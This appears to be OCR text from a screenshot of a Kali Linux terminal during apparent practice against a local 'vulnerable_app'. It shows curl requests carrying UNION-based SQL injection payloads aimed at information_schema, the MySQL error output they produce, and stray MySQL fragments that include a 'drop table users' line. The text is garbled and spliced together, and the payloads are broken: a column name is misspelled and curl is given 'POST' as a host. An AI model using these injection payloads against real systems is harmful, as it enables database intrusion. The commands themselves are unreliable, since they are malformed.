 mysql> CREATE TABLE IF NOT EXISTS users (
user@kali22-01: ~
File Actions Edit View Help
curl: (6) Could not resolve host: POST
Error: INSERT INTO users12 (username, password) VALUES ('' UNION SELECT users12, null FROM information_schema.tables WHE
RE table_shema='vulnerable_app'-- -', '')<br>You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near 'UNION SELECT users12, null FROM information_schema.tables WH
ERE table_shema='vul' at line 1
<form method="post">
Username: <input type="text" name="username"><br>
Password: <input type="password" name="password"><br>
<input type="submit" value="Register">
</form>
┌──(user㉿kali22-01)-[~]
└─$ curl -d "username=' UNION SELECT users12, null FROM vulnerable_app.tables WHERE table_shema='vulnerable_app'-- -&pas
sword=" POST http://localhost/register.php
curl: (6) Could not resolve host: POST
Error: INSERT INTO users12 (username, password) VALUES ('' UNION SELECT users12, null FROM vulnerable_app.tables WHERE t
able_shema='vulnerable_app'-- -', '')<br>You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'UNION SELECT users12, null FROM vulnerable_app.tables WHERE tabl
e_shema='vulnera' at line 1
<form method="post">
Username: <input type="text" name="username"><br>
Password: <input type="password" name="password"><br>
<input type="submit" value="Register">
</form>
┌──(user㉿kali22-01)-[~]
└─$
HAR(50) NOT NULL,pass VARCHAR(20) NOT NULL
→
→ email VARCHAR(50) NOT NULL,
→ drop table users
→